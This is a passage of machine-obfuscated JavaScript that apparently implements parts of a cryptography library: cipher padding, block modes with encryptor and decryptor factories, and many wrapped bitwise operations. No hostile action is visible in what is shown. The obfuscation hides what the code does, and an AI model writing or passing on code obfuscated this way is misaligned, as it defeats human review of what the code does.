(_0x3b2b0f[_0x4bd6df(0x1b4)](this[_0x4bd6df(0x23e)], this[_0x4bd6df(0x1fe) + _0x4bd6df(0x12c)])) { _0x124a7d[_0x4bd6df(0x1e4)](this[_0x4bd6df(0x206)], this[_0x4bd6df(0x217)]); var _0x5d3483 = this[_0x4bd6df(0x209)](!(-0xc * 0x2bb + -0x3 * -0x5f9 + 0xb5 * 0x15)); } else _0x5d3483 = this[_0x4bd6df(0x209)](!(0xdb8 + -0x1971 + 0xbb9 * 0x1)), _0x124a7d[_0x4bd6df(0xd5)](_0x5d3483); return _0x5d3483; }, 'blockSize': 0x4 }); continue; case '7': _0x48ca6b[_0xd51b71(0x272) + 'er'] = _0xd185a2[_0xd51b71(0x19d)]({ '_doFinalize': function () { var _0x4d0595 = _0xd51b71; return this[_0x4d0595(0x209)](!(0x2116 + -0x257c + 0x466)); }, 'blockSize': 0x1 }); continue; case '8': var _0x3b2b0f = { 'RXlWN': function (_0x1c1ebe, _0xa32188) { var _0x58d984 = _0xd51b71; return _0x23eb0a[_0x58d984(0xcd)](_0x1c1ebe, _0xa32188); }, 'WiMFZ': _0x23eb0a[_0xd51b71(0x327)], 'SgFAh': function (_0x277952, _0x578d9d) { var _0x21b125 = _0xd51b71; return _0x23eb0a[_0x21b125(0x16e)](_0x277952, _0x578d9d); }, 'vmpsI': function (_0x238e73, _0x1862f8) { var _0x5d9a11 = _0xd51b71; return _0x23eb0a[_0x5d9a11(0x249)](_0x238e73, _0x1862f8); }, 'orjmR': function (_0x1221d3, _0x42e2bc) { var _0x20af65 = _0xd51b71; return _0x23eb0a[_0x20af65(0x10f)](_0x1221d3, _0x42e2bc); }, 'asJyL': function (_0x87beff, _0x383e99) { var _0x52f225 = _0xd51b71; return _0x23eb0a[_0x52f225(0x22a)](_0x87beff, _0x383e99); }, 'sfceA': function (_0x2a5945, _0x1992d1) { var _0x5455ca = _0xd51b71; return _0x23eb0a[_0x5455ca(0x2c4)](_0x2a5945, _0x1992d1); }, 'ACToE': function (_0xd9fe64, _0x4dd9ea) { var _0x2804b9 = _0xd51b71; return _0x23eb0a[_0x2804b9(0x224)](_0xd9fe64, _0x4dd9ea); }, 'OsIZE': function (_0x31d647, _0x3eb1da) { var _0x11aecf = _0xd51b71; return _0x23eb0a[_0x11aecf(0x228)](_0x31d647, _0x3eb1da); }, 'iEDBe': function (_0x343f6, _0x21e583) { var _0x22d7c4 = _0xd51b71; return _0x23eb0a[_0x22d7c4(0x1c1)](_0x343f6, _0x21e583); }, 'SpWXC': function (_0x13a831, _0x2b2d5d) { var _0x2e4f12 = _0xd51b71; return _0x23eb0a[_0x2e4f12(0x2ff)](_0x13a831, _0x2b2d5d); }, 'qCWzW': function (_0x450236, _0x1ff7dd) { var _0x572ce9 = _0xd51b71; return _0x23eb0a[_0x572ce9(0x1a9)](_0x450236, _0x1ff7dd); }, 'tofRu': function (_0x53cddb, _0x5c8824) { var _0x315742 = _0xd51b71; return _0x23eb0a[_0x315742(0x28a)](_0x53cddb, _0x5c8824); }, 'ZyvHJ': function (_0x35ea63, _0x2af3a6) { var _0x22a1a9 = _0xd51b71; return _0x23eb0a[_0x22a1a9(0x2b8)](_0x35ea63, _0x2af3a6); }, 'rbqSU': function (_0x73096d, _0xe607e9) { var _0x129baa = _0xd51b71; return _0x23eb0a[_0x129baa(0x270)](_0x73096d, _0xe607e9); }, 'Oblhl': function (_0x5be21b, _0x37c222) { var _0x460fc5 = _0xd51b71; return _0x23eb0a[_0x460fc5(0xcd)](_0x5be21b, _0x37c222); }, 'nfYkF': function (_0x73d01, _0xa51a44) { var _0x5ccb16 = _0xd51b71; return _0x23eb0a[_0x5ccb16(0xcd)](_0x73d01, _0xa51a44); }, 'WcflD': _0x23eb0a[_0xd51b71(0x184)], 'FjSev': function (_0x532a99, _0x223ff5) { var _0x3a70fe = _0xd51b71; return _0x23eb0a[_0x3a70fe(0xcd)](_0x532a99, _0x223ff5); }, 'fOTyk': _0x23eb0a[_0xd51b71(0x240)], 'xbytd': function (_0x838d85, _0x2d94cc) { var _0x34fa34 = _0xd51b71; return _0x23eb0a[_0x34fa34(0x125)](_0x838d85, _0x2d94cc); }, 'RTBfp': function (_0x3b23d6, _0x1b9080) { var _0x337a5e = _0xd51b71; return _0x23eb0a[_0x337a5e(0x17e)](_0x3b23d6, _0x1b9080); }, 'EyQtH': _0x23eb0a[_0xd51b71(0x1df)], 'qMmnr': _0x23eb0a[_0xd51b71(0x102)] }; continue; case '9': var _0x4be820 = _0xb6f0aa[_0xd51b71(0x287)] = {}, _0x170e2a = function (_0x143553, _0x199ab9, _0x4793ee) { var _0x45c1d0 = _0xd51b71, _0x248409 = this[_0x45c1d0(0x263)]; _0x248409 ? this[_0x45c1d0(0x263)] = _0x4923be : _0x248409 = this[_0x45c1d0(0x163)]; for (var _0x3f41de = -0x1d7 + -0x808 + 0x9df; _0x3b2b0f[_0x45c1d0(0x31e)](_0x3f41de, _0x4793ee); _0x3f41de++)_0x143553[_0x3b2b0f[_0x45c1d0(0x183)](_0x199ab9, _0x3f41de)] ^= _0x248409[_0x3f41de]; }, _0x249306 = (_0x48ca6b[_0xd51b71(0x2bb) + _0xd51b71(0x1bd)] = _0x4e9acb[_0xd51b71(0x19d)]({ 'createEncryptor': function (_0x4debb1, _0xc9056c) { var _0x901113 = _0xd51b71; return this[_0x901113(0x266)][_0x901113(0x1c0)](_0x4debb1, _0xc9056c); }, 'createDecryptor': function (_0x451fa1, _0xd45719) { var _0x437a48 = _0xd51b71; return this[_0x437a48(0x2e1)][_0x437a48(0x1c0)](_0x451fa1, _0xd45719); }, 'init': function (_0x445103, _0x3dfa84) { var _0x205802 = _0xd51b71; this[_0x205802(0xdc)] = _0x445103, this[_0x205802(0x263)] = _0x3dfa84; } }))[_0xd51b71(0x19d)](); continue; }break; } }(), (function () { var _0x28a07b = _0x32c6df, _0x4d1447 = { 'opUWp': _0x28a07b(0x30a), 'kdSSp': function (_0x365799, _0x4d57fb) { return _0x365799 / _0x4d57fb; }, 'Isnvb': function (_0x39b8ee, _0x438dc3) { return _0x39b8ee * _0x438dc3; }, 'zKkzA': function (_0x484bc4, _0x3918b8) { return _0x484bc4 + _0x3918b8; }, 'dltEN': function (_0x3010fa, _0x2f4eff) { return _0x3010fa < _0x2f4eff; }, 'OzKpt': function (_0x43a271, _0x55c38f) { return _0x43a271 - _0x55c38f; }, 'CgWzM': function (_0x147454, _0xa9f825) { return _0x147454 % _0xa9f825; }, 'RgMgh': function (_0x4dc290, _0x523c03) { return _0x4dc290 == _0x523c03; }, 'rPLpP': function (_0x349d5e, _0x4cff86) { return _0x349d5e | _0x4cff86; }, 'aoihJ': function (_0x4ea047, _0x4b0269) { return _0x4ea047 | _0x4b0269; }, 'BFBuO': function (_0x3121f0, _0x1d5c42) { return _0x3121f0 << _0x1d5c42; }, 'TOrHU': function (_0x2c1492, _0x29e7fe) { return _0x2c1492 >>> _0x29e7fe; }, 'yvIsL': function (_0x3b4a68, _0x3b6863) { return _0x3b4a68 & _0x3b6863; }, 'NEWww': function (_0x42a021, _0x44b71f) { return _0x42a021 | _0x44b71f; }, 'jUDrT': function (_0x2920fe, _0x44f8f2) { return _0x2920fe | _0x44f8f2; }, 'IYHuu': function (_0x29e86e, _0x2cc911) { return _0x29e86e >>> _0x2cc911; }, 'FixNY': function (_0x420d25, _0x58ceb2) { return _0x420d25 ^ _0x58ceb2; }, 'ZlokH': function (_0x15dbd5, _0xeb1150) { return _0x15dbd5 < _0xeb1150; }, 'Enier': function (_0x19a0b9, _0xb2e21) { return _0x19a0b9 % _0xb2e21; }, 'CbhGi': function (_0x128621, _0x30d776) { return _0x128621 - _0x30d776; }, 'WTkDR': function (_0x768df8, _0x333c04) { return _0x768df8 > _0x333c04; }, 'YCMpS': function (_0x479b27, _0x1485ac) { return _0x479b27 >= _0x1485ac; }, 'iliwA': function (_0x389fee, _0x13ded0) { return _0x389fee ^ _0x13ded0; }, 'jENdq': function (_0x5656af, _0x185b14) { return _0x5656af & _0x185b14; }, 'ilUId': _0x28a07b(0xd1) + _0x28a07b(0xc7), 'IvrDu': function (_0x2eb1e3, _0x4de873) { return _0x2eb1e3 + _0x4de873; }, 'EHcmk': function (_0x51e676, _0x377949) { return _0x51e676 + _0x377949; }, 'tdIJc': function (_0x503925, _0x4a3d2f) { return _0x503925 + _0x4a3d2f; }, 'lrvAQ': function (_0x504208, _0x576ad7) { return _0x504208 + _0x576ad7; }, 'kDHQF': _0x28a07b(0x1e3) + _0x28a07b(0x2fa), 'OpKPT': function (_0x1444e0, _0x2f400a) { return _0x1444e0 | _0x2f400a; }, 'KGbaw': function (_0x2e1e97, _0x51e7f6) { return _0x2e1e97 >>> _0x51e7f6; }, 'rCJTP': function (_0x10a295, _0x1d3ae9) { return _0x10a295 & _0x1d3ae9; }, 'AmyMp': function (_0x218ffc, _0x2a27f3) { return _0x218ffc ^ _0x2a27f3; }, 'NrfAM': function (_0x38fc7a, _0x3bcb22) { return _0x38fc7a + _0x3bcb22; }, 'aSNRa': function (_0x44709a, _0x49c905) { return _0x44709a ^ _0x49c905; }, 'Exgfr': function (_0x2f7e24, _0x31e0d2) { return _0x2f7e24 & _0x31e0d2; }, 'CClVD': function (_0x1aaf82, _0x39ca22) { return _0x1aaf82 ^ _0x39ca22; }, 'CsWwB': function (_0x25d44d, _0x3787eb) { return _0x25d44d ^ _0x3787eb; }, 'MKYMR': function (_0x2872d2, _0x532a0b) { return _0x2872d2 >>> _0x532a0b; }, 'hfTYJ': function (_0x42e21a, _0x2cec3d) { return _0x42e21a & _0x2cec3d; }, 'LBTUp': function (_0x4918cd, _0x56f911) { return _0x4918cd ^ _0x56f911; }, 'xvlkY': function (_0x79f4d5, _0x359ae8) { return _0x79f4d5 & _0x359ae8; }, 'VMJra': function (_0x3236a6, _0x408b4f) { return _0x3236a6 ^ _0x408b4f; }, 'rsRRQ': function (_0xab7557, _0x718d25) { return _0xab7557 ^ _0x718d25; }, 'cyDZw': function (_0x193d9c, _0x2375f9) { return _0x193d9c & _0x2375f9; }, 'mZInk': function (_0x43aa99, _0x3fb181) { return _0x43aa99 >>> _0x3fb181; }, 'zEKuq': function (_0x32d289, _0x537bdb) { return _0x32d289 & _0x537bdb; }, 'eNUcF': function (_0x2fa388, _0x386860) { return _0x2fa388 << _0x386860; }, 'IHWYp': function (_0xedf989, _0x563f8) { return _0xedf989 & _0x563f8; }, 'RqVwd': function (_0x162e5d, _0x54e9d6) { return _0x162e5d | _0x54e9d6; }, 'Qtbzm': function (_0x1e749d, _0x5ed112) { return _0x1e749d | _0x5ed112; }, 'WvEQL': function (_0x5f3b33, _0xace65d) { return _0x5f3b33 | _0xace65d; }, 'XcABo': function (_0x7ee8f7, _0x13b18e) { return _0x7ee8f7 << _0x13b18e; }, 'HyPJa': function (_0x2b35cd, _0x5028aa) { return _0x2b35cd & _0x5028aa; }, 'beaCc': function (_0x49cb6d, _0x112d58) { return _0x49cb6d | _0x112d58; }, 'XBxdR': function (_0x1911c2, _0x251b0f) { return _0x1911c2 | _0x251b0f; }, 'KJcpv': function (_0x5461b8, _0x2f128f) { return _0x5461b8 >>> _0x2f128f; }, 'WIAhI': function (_0x3a6e5a, _0x31512e) { return _0x3a6e5a >>> _0x31512e; }, 'GcLIS': function (_0x22e0d8, _0x148733) { return _0x22e0d8 ^ _0x148733; }, 'lQQCR': _0x28a07b(0x172) + _0x28a07b(0x2ca) + _0x28a07b(0x253) + '9', 'aHlfB': function (_0x4475c7, _0x475523) { return _0x4475c7 * _0x475523; }, 'WCIDH': function (_0x81f1a9, _0x3992f4) { return _0x81f1a9 << _0x3992f4; }, 'SjLhL': function (_0x5efe2f, _0x59b401) { return _0x5efe2f >>> _0x59b401; }, 'SzSOE': function (_0x2144cf, _0x1d15c0) { return _0x2144cf ^ _0x1d15c0; }, 'Fujpw': function (_0x20c543, _0xde4cd3) { return _0x20c543 ^ _0xde4cd3; }, 'NGbGe': function (_0x50896c, _0x3f0b94) { return _0x50896c << _0x3f0b94; }, 'fLdxO': function (_0x256701, _0x22c854) { return _0x256701 << _0x22c854; }, 'VhujS': function (_0x168e89, _0x2ebac6) { return _0x168e89 ^ _0x2ebac6; }, 'LRMpW': function (_0x1231bb, _0x31084e) { return _0x1231bb >>> _0x31084e; }, 'alElE': function (_0xbaf809, _0x422504) { return _0xbaf809 | _0x422504; }, 'aZBMm': function (_0x49a7c9, _0x1cd1e2) { return _0x49a7c9 << _0x1cd1e2; }, 'anyHZ': function (_0x5aaeea, _0xa003cd) { return _0x5aaeea >>> _0xa003cd; }, 'NMgsK': function (_0x3a2811, _0x1a18f5) { return _0x3a2811 | _0x1a18f5; }, 'CNkXq': function (_0x44b203, _0x152b71) { return _0x44b203 << _0x152b71; }, 'vRckT': function (_0x43ad41, _0x1e7fea) { return _0x43ad41 >>> _0x1e7fea; }, 'jwOJW': function (_0xbd88f1, _0x58804b) { return _0xbd88f1 ^ _0x58804b; }, 'JyEUO': function (_0x22ecbc, _0x475eaf) { return _0x22ecbc ^ _0x475eaf; }, 'bnxnx': function (_0x3456e4, _0xc5e197) { return _0x3456e4 * _0xc5e197; }, 'oLQyk': function (_0x1db3ca, _0x3e1425) { return _0x1db3ca << _0x3e1425; }, 'qGCKi': function (_0x2688fc, _0x13160d) { return _0x2688fc | _0x13160d; } }, _0x579f7b = _0x4d1447[_0x28a07b(0x177)][_0x28a07b(0x100)]('|'), _0x346c13 = 0x977 * -0x1 + 0x66 * -0x1e + 0x156b; while (!![]) { switch (_0x579f7b[_0x346c13++]) { case '0': var _0x5b1cd2 = { 'FnySA': function (_0xd9a37d, _0x3de30d) { var _0x28cb7c = _0x28a07b; return _0x4d1447[_0x28cb7c(0x291)](_0xd9a37d, _0x3de30d); }, 'JTlYd': function (_0x5b3c0b, _0x13eebc) { var _0x4a24c1 = _0x28a07b; return _0x4d1447[_0x4a24c1(0x139)](_0x5b3c0b, _0x13eebc); }, 'gjMML': function (_0x53597e, _0x215002) { var _0x5bd113 = _0x28a07b; return _0x4d1447[_0x5bd113(0x11c)](_0x53597e, _0x215002); }, 'uYxOe': function (_0xf1ac40, _0x423390) { var _0x1a7567 = _0x28a07b; return _0x4d1447[_0x1a7567(0x11c)](_0xf1ac40, _0x423390); }, 'JRRWO': function (_0x5993fc, _0x359569) { var _0xd848a4 = _0x28a07b; return _0x4d1447[_0xd848a4(0x309)](_0x5993fc, _0x359569); }, 'tsWnC': function (_0x34a3c7, _0xb9e056) { var _0x26a942 = _0x28a07b; return _0x4d1447[_0x26a942(0x309)](_0x34a3c7, _0xb9e056); }, 'JAXeK': function (_0x2e64dc, _0x51b06d) { var _0x33850d = _0x28a07b; return _0x4d1447[_0x33850d(0xe3)](_0x2e64dc, _0x51b06d); }, 'kaNrY': function (_0xb50643, _0x1690fd) { var _0x1007e2 = _0x28a07b; return _0x4d1447[_0x1007e2(0x20d)](_0xb50643, _0x1690fd); }, 'cIfgQ': function (_0x10f043, _0x5b8fb6) { var _0x565baf = _0x28a07b; return _0x4d1447[_0x565baf(0x23f)](_0x10f043, _0x5b8fb6); }, 'lInms': function (_0x25b3db, _0x415a44) { var _0x289c86 = _0x28a07b; return _0x4d1447[_0x289c86(0x20d)](_0x25b3db, _0x415a44); }, 'nAtiR': function (_0x414424, _0xfd1403) { var _0x1e2afb = _0x28a07b; return _0x4d1447[_0x1e2afb(0x1e5)](_0x414424, _0xfd1403); }, 'XscdG': function (_0x5b3689, _0x250662) { var _0xd75e6f = _0x28a07b; return _0x4d1447[_0xd75e6f(0x1e5)](_0x5b3689, _0x250662); }, 'RIJly': function (_0x5514be, _0x564635) { var _0x9b21f5 = _0x28a07b; return _0x4d1447[_0x9b21f5(0x111)](_0x5514be, _0x564635); }, 'VlItA': function (_0x4b11af, _0x3b1906) { var _0x43ab7b = _0x28a07b; return _0x4d1447[_0x43ab7b(0xd0)](_0x4b11af, _0x3b1906); }, 'lMeeY': function (_0x49a5c1, _0x3a4127) { var _0x206201 = _0x28a07b; return _0x4d1447[_0x206201(0x16d)](_0x49a5c1, _0x3a4127); }, 'eGvMZ': function (_0x1b21b9, _0x3679dc) { var _0x1d7258 = _0x28a07b; return _0x4d1447[_0x1d7258(0xd0)](_0x1b21b9, _0x3679dc); }, 'wSaam': function (_0x24610d, _0x206f25) { var _0x14aa65 = _0x28a07b; return _0x4d1447[_0x14aa65(0x11e)](_0x24610d, _0x206f25); }, 'kRuSO': function (_0x5470b0, _0x4e3be0) { var _0x20a898 = _0x28a07b; return _0x4d1447[_0x20a898(0x16d)](_0x5470b0, _0x4e3be0); }, 'buuzy': function (_0x3c7a7a, _0x4b7b14) { var _0x5e665c = _0x28a07b; return _0x4d1447[_0x5e665c(0x10c)](_0x3c7a7a, _0x4b7b14); }, 'MWHuz': function (_0x58b6f5, _0xca9a8c) { var _0x3f1049 = _0x28a07b; return _0x4d1447[_0x3f1049(0xd0)](_0x58b6f5, _0xca9a8c); }, 'cVaWb': function (_0x557a30, _0x5a9322) { var _0x40d331 = _0x28a07b; return _0x4d1447[_0x40d331(0x16d)](_0x557a30, _0x5a9322); }, 'rBIaB': function (_0x324c12, _0x27b991) { var _0x5893c8 = _0x28a07b; return _0x4d1447[_0x5893c8(0x13e)](_0x324c12, _0x27b991); }, 'coeyY': function (_0x4b972f, _0x19fb58) { var _0x1f5edb = _0x28a07b; return _0x4d1447[_0x1f5edb(0xd0)](_0x4b972f, _0x19fb58); }, 'ncztl': function (_0x3897b2, _0x221a03) { var _0x108cea = _0x28a07b; return _0x4d1447[_0x108cea(0xd0)](_0x3897b2, _0x221a03); }, 'chLFL': function (_0x22c653, _0x21cf5a) { var _0x2a1c51 = _0x28a07b; return _0x4d1447[_0x2a1c51(0x148)](_0x22c653, _0x21cf5a); }, 'rsVni': function (_0x37163f, _0x3abeb1) { var _0x429574 = _0x28a07b; return _0x4d1447[_0x429574(0x291)](_0x37163f, _0x3abeb1); }, 'oXurX': function (_0x1fd580, _0x145146) { var _0xa84ea3 = _0x28a07b; return _0x4d1447[_0xa84ea3(0x2be)](_0x1fd580, _0x145146); }, 'zbEDU': function (_0x5bd35b, _0x11231f) { var _0x1a0916 = _0x28a07b; return _0x4d1447[_0x1a0916(0x104)](_0x5bd35b, _0x11231f); }, 'Vgedd': function (_0xffe6b9, _0x3ec948) { var _0x4446c7 = _0x28a07b; return _0x4d1447[_0x4446c7(0x21f)](_0xffe6b9, _0x3ec948); }, 'RcsjD': function (_0x15533e, _0x3fd1e4) { var _0x34350e = _0x28a07b; return _0x4d1447[_0x34350e(0x290)](_0x15533e, _0x3fd1e4); }, 'Eswqz': function (_0x15466e, _0x2ed08a) { var _0x5ac94c = _0x28a07b; return _0x4d1447[_0x5ac94c(0x221)](_0x15466e, _0x2ed08a); }, 'Okigs': function (_0x47a664, _0x572922) { var _0x6a71cf = _0x28a07b; return _0x4d1447[_0x6a71cf(0x30c)](_0x47a664, _0x572922); }, 'ZaAIm': function (_0x4cc1f5, _0xa1f373) { var _0x4dc711 = _0x28a07b; return _0x4d1447[_0x4dc711(0x2be)](_0x4cc1f5, _0xa1f373); }, 'uLeza': function (_0x473189, _0x2dcfee) { var _0x28f7aa = _0x28a07b; return _0x4d1447[_0x28f7aa(0x317)](_0x473189, _0x2dcfee); }, 'kDpnh': function (_0xb4d581, _0x82c30f) { var _0x12737b = _0x28a07b; return _0x4d1447[_0x12737b(0x16d)](_0xb4d581, _0x82c30f); }, 'SKCdX': function (_0x369aa8, _0x20ed44) { var _0x2e9061 = _0x28a07b; return _0x4d1447[_0x2e9061(0x148)](_0x369aa8, _0x20ed44); }, 'aGlTl': function (_0x3902a4, _0x532cca) { var _0x326dab = _0x28a07b; return _0x4d1447[_0x326dab(0x32d)](_0x3902a4, _0x532cca); }, 'CAgwu': _0x4d1447[_0x28a07b(0x2f2)], 'IGywg': function (_0x22267e, _0x1d84ff) { var _0x2c285c = _0x28a07b; return _0x4d1447[_0x2c285c(0x11c)](_0x22267e, _0x1d84ff); }, 'xeDTI': function (_0x29a049, _0x5589c5) { var _0x24adaf = _0x28a07b; return _0x4d1447[_0x24adaf(0x232)](_0x29a049, _0x5589c5); }, 'oHOvw': function (_0x40b81f, _0x367036) { var _0x2eaf0b = _0x28a07b; return _0x4d1447[_0x2eaf0b(0xf3)](_0x40b81f, _0x367036); }, 'WOygb': function (_0x423304, _0x150e2a) { var _0x54d5dd = _0x28a07b; return _0x4d1447[_0x54d5dd(0x2e6)](_0x423304, _0x150e2a); }, 'qnmFS': function (_0x115de9, _0x4e4046) { var _0x199a16 = _0x28a07b; return _0x4d1447[_0x199a16(0x21a)](_0x115de9, _0x4e4046); }, 'gPHCv': function (_0x6a9d2d, _0x54d191) { var _0x3342df = _0x28a07b; return _0x4d1447[_0x3342df(0x2e6)](_0x6a9d2d, _0x54d191); }, 'DCuCm': _0x4d1447[_0x28a07b(0x117)], 'lIoCN': function (_0x22afa1, _0x26cda3) { var _0x341a5a = _0x28a07b; return _0x4d1447[_0x341a5a(0x10c)](_0x22afa1, _0x26cda3); }, 'OxVOC': function (_0x431e9e, _0x1bbf2f) { var _0x337ae2 = _0x28a07b; return _0x4d1447[_0x337ae2(0x111)](_0x431e9e, _0x1bbf2f); }, 'mSemz': function (_0x390ad9, _0x3cff84) { var _0x1f5391 = _0x28a07b; return _0x4d1447[_0x1f5391(0x1ae)](_0x390ad9, _0x3cff84); }, 'YnoZs': function (_0x188fec, _0xcd7c0b) { var _0x107200 = _0x28a07b; return _0x4d1447[_0x107200(0xbb)](_0x188fec, _0xcd7c0b); }, 'mUlam': function (_0x4efdd8, _0x167d96) { var _0x40d06f = _0x28a07b; return _0x4d1447[_0x40d06f(0x32d)](_0x4efdd8, _0x167d96); }, 'ciOCv': function (_0x2128e8, _0x4cba96) { var _0x14d881 = _0x28a07b; return _0x4d1447[_0x14d881(0x148)](_0x2128e8, _0x4cba96); }, 'AbGFf': function (_0x4790e6, _0x199f94) { var _0x273789 = _0x28a07b; return _0x4d1447[_0x273789(0x161)](_0x4790e6, _0x199f94); }, 'fhMKD': function (_0x4a1f0f, _0x50fabd) { var _0x26a823 = _0x28a07b; return _0x4d1447[_0x26a823(0x2be)](_0x4a1f0f, _0x50fabd); }, 'RwoZa': function (_0x3ede45, _0x58b2a1) { var _0x59b088 = _0x28a07b; return _0x4d1447[_0x59b088(0x171)](_0x3ede45, _0x58b2a1); }, 'wdPyz': function (_0x487eb3, _0x1506a4) { var _0x231804 = _0x28a07b; return _0x4d1447[_0x231804(0x1e7)](_0x487eb3, _0x1506a4); }, 'aPKkU': function (_0x25e273, _0xbcc297) { var _0x441413 = _0x28a07b; return _0x4d1447[_0x441413(0x317)](_0x25e273, _0xbcc297); }, 'xDTyo': function (_0x11b0c5, _0x2f275f) { var _0x2b1f5a = _0x28a07b; return _0x4d1447[_0x2b1f5a(0x309)](_0x11b0c5, _0x2f275f); }, 'EAqUF': function (_0x4b1f32, _0x5e6b01) { var _0x17ebae = _0x28a07b; return _0x4d1447[_0x17ebae(0x2bf)](_0x4b1f32, _0x5e6b01); }, 'iIsgV': function (_0x559dae, _0x388d34) { var _0x16edbc = _0x28a07b; return _0x4d1447[_0x16edbc(0x171)](_0x559dae, _0x388d34); }, 'AiJxr': function (_0x47bb2e, _0x2f4468) { var _0x4fa9a5 = _0x28a07b; return _0x4d1447[_0x4fa9a5(0x317)](_0x47bb2e, _0x2f4468); }, 'ZwJlL': function (_0x5130c8, _0x206e9c) { var _0x3932dc = _0x28a07b; return _0x4d1447[_0x3932dc(0x32d)](_0x5130c8, _0x206e9c); }, 'AGaDr': function (_0x42d8e3, _0x295a68) { var _0x213610 = _0x28a07b; return _0x4d1447[_0x213610(0x11e)](_0x42d8e3, _0x295a68); }, 'CalOU': function (_0x449f38, _0x28bf77) { var _0x55cd15 = _0x28a07b; return _0x4d1447[_0x55cd15(0xfd)](_0x449f38, _0x28bf77); }, 'GEkEA': function (_0x4c62a0, _0x59ecac) { var _0x243d4f = _0x28a07b; return _0x4d1447[_0x243d4f(0x1aa)](_0x4c62a0, _0x59ecac); }, 'JXAXa': function (_0x26ae15, _0x4d0f46) { var _0x5da03b = _0x28a07b; return _0x4d1447[_0x5da03b(0x317)](_0x26ae15, _0x4d0f46); }, 'sRZTc': function (_0x3a7b6d, _0x50ece1) { var _0x5c708c = _0x28a07b; return _0x4d1447[_0x5c708c(0x1d8)](_0x3a7b6d, _0x50ece1); }, 'tTjOi': function (_0x17da89, _0x8d828e) { var _0x13b72d = _0x28a07b; return _0x4d1447[_0x13b72d(0xfd)](_0x17da89, _0x8d828e); }, 'UliaR': function (_0x2ee816, _0x3f0df4) { var _0x400913 = _0x28a07b; return _0x4d1447[_0x400913(0x252)](_0x2ee816, _0x3f0df4); }, 'yiTQs': function (_0x5c6ba0, _0x4ff6b2) { var _0x270d6e = _0x28a07b; return _0x4d1447[_0x270d6e(0x2d4)](_0x5c6ba0, _0x4ff6b2); }, 'zzXAm': function (_0x21646d, _0x5efecf) { var _0x16baab = _0x28a07b; return _0x4d1447[_0x16baab(0x2bf)](_0x21646d, _0x5efecf); }, 'QUAWV': function (_0x5376df, _0x1fb6ab) { var _0x2c8e0f = _0x28a07b; return _0x4d1447[_0x2c8e0f(0x220)](_0x5376df, _0x1fb6ab); }, 'RYPAj': function (_0x582757, _0x534241) { var _0x38e0d9 = _0x28a07b; return _0x4d1447[_0x38e0d9(0x2f4)](_0x582757, _0x534241); }, 'GlPIL': function (_0x57543a, _0x5d2ea4) { var _0x28ebc5 = _0x28a07b; return _0x4d1447[_0x28ebc5(0x246)](_0x57543a, _0x5d2ea4); }, 'fjiYf': function (_0x2b64d2, _0x21c24d) { var _0x4c41e7 = _0x28a07b; return _0x4d1447[_0x4c41e7(0xcb)](_0x2b64d2, _0x21c24d); }, 'ySSwo': function (_0x18d411, _0x1389f2) { var _0x173842 = _0x28a07b; return _0x4d1447[_0x173842(0xfd)](_0x18d411, _0x1389f2); }, 'TCNOU': function (_0xc16e0, _0x326340) { var _0x39fc5f = _0x28a07b; return _0x4d1447[_0x39fc5f(0x229)](_0xc16e0, _0x326340); }, 'pYXCq': function (_0x19f958, _0x1821a7) { var _0x537e46 = _0x28a07b; return _0x4d1447[_0x537e46(0x1bf)](_0x19f958, _0x1821a7); }, 'dymDl': function (_0x57f3c6, _0x2ef07d) { var _0x476dbd = _0x28a07b; return _0x4d1447[_0x476dbd(0x2ec)](_0x57f3c6, _0x2ef07d); }, 'qYaVR': function (_0x43fa47, _0x2e6c0c) { var _0x362e1f = _0x28a07b; return _0x4d1447[_0x362e1f(0x14f)](_0x43fa47, _0x2e6c0c); }, 'DfJyv': function (_0x451332, _0x10f564) { var _0x3d1de6 = _0x28a07b; return _0x4d1447[_0x3d1de6(0x226)](_0x451332, _0x10f564); }, 'iQDVZ': function (_0x458abf, _0x3e3294) { var _0x51b5f1 = _0x28a07b; return _0x4d1447[_0x51b5f1(0x1bf)](_0x458abf, _0x3e3294); }, 'rBqOH': function (_0x374151, _0x4559bc) { var _0x20a785 = _0x28a07b; return _0x4d1447[_0x20a785(0x14f)](_0x374151, _0x4559bc); }, 'AXpRG': function (_0x1080aa, _0x1ff279) { var _0x593737 = _0x28a07b; return _0x4d1447[_0x593737(0xbb)](_0x1080aa, _0x1ff279); }, 'bqPsY': function (_0x4e9b72, _0x11f736) { var _0xa71f39 = _0x28a07b; return _0x4d1447[_0xa71f39(0xfe)](_0x4e9b72, _0x11f736); }, 'kDJyi': function (_0x3c26a1, _0xdeb2ce) { var _0x460b56 = _0x28a07b; return _0x4d1447[_0x460b56(0x2f3)](_0x3c26a1, _0xdeb2ce); }, 'mEYgH': function (_0x2b32aa, _0x4b1296) { var _0xc5407c = _0x28a07b; return _0x4d1447[_0xc5407c(0xf4)](_0x2b32aa, _0x4b1296); }, 'rhdrf': function (_0xeb0213, _0x45e607) { var _0x24968f = _0x28a07b; return _0x4d1447[_0x24968f(0x22c)](_0xeb0213, _0x45e607); }, 'yblSU': function (_0x1cfe1f, _0xa88246) { var _0x32a7c1 = _0x28a07b; return _0x4d1447[_0x32a7c1(0x215)](_0x1cfe1f, _0xa88246); }, 'MmuVv': function (_0x5f52e2, _0x6521b0) { var _0x19dc8f = _0x28a07b; return _0x4d1447[_0x19dc8f(0x16d)](_0x5f52e2, _0x6521b0); }, 'KoJhU': function (_0xf5df7d, _0x4cbd88) { var _0xc20070 = _0x28a07b; return _0x4d1447[_0xc20070(0x32d)](_0xf5df7d, _0x4cbd88); }, 'HiPcE': function (_0x11307b, _0x7d650c) { var _0x275b91 = _0x28a07b; return _0x4d1447[_0x275b91(0x2be)](_0x11307b, _0x7d650c); }, 'vBrSM': function (_0x531ba8, _0x11da1c) { var _0x48e771 = _0x28a07b; return _0x4d1447[_0x48e771(0x16f)](_0x531ba8, _0x11da1c); }, 'OogPs': function (_0x2b305d, _0x7f08b7) { var _0xae1048 = _0x28a07b; return _0x4d1447[_0xae1048(0x116)](_0x2b305d, _0x7f08b7); }, 'uDlpY': function (_0x3fdf20, _0x5df45a) { var _0x474167 = _0x28a07b; return _0x4d1447[_0x474167(0x111)](_0x3fdf20, _0x5df45a); }, 'MpLpi': function (_0x5aac82, _0x15d8d8) { var _0x155da5 = _0x28a07b; return _0x4d1447[_0x155da5(0xcc)](_0x5aac82, _0x15d8d8); }, 'OKFIK': function (_0x52eb62, _0x50f088) { var _0x23ee4e = _0x28a07b; return _0x4d1447[_0x23ee4e(0xd0)](_0x52eb62, _0x50f088); }, 'ZvHzK': function (_0x420c6c, _0x324d18) { var _0x450b98 = _0x28a07b; return _0x4d1447[_0x450b98(0xf6)](_0x420c6c, _0x324d18); }, 'jPpQV': function 